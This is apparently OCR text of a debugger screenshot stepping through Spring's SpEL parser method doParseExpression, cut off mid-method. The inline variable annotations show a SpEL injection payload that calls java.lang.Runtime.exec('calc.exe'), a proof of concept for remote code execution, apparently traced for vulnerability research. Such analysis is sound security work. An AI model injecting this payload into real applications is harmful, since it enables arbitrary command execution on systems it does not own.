 protected SpelExpression doParseExpression(String expressionString, ParserContext context) throws ParseException {   expressionString: "name[#this.getClass().forName('java.lang.Runtime').
    try {
        this.expressionString = expressionString;   expressionString: "name[#this.getClass().forName('java.lang.Runtime').getRuntime().exec('calc.exe')]"
        Tokenizer tokenizer = new Tokenizer(expressionString);   expressionString: "name[#this.getClass().forName('java.lang.Runtime').getRuntime().exec('calc.exe')]"    tokenizer: Tokeni
        this.tokenStream = tokenizer.process();   tokenizer: Tokenizer@5410    tokenStream: null
        this.tokenStreamLength = this.tokenStream.size();
        this.tokenStreamPointer = 0;
        this.constructedNodes.clear();
        SpelNodeImpl ast = this.eatExpression();
        if (this.moreTokens()) {
            throw new SpelParseException(this.peekToken().startPos, SpelMessage.MORE_INPUT, new Object[]{this.toString(this.nextToken())});
        } else {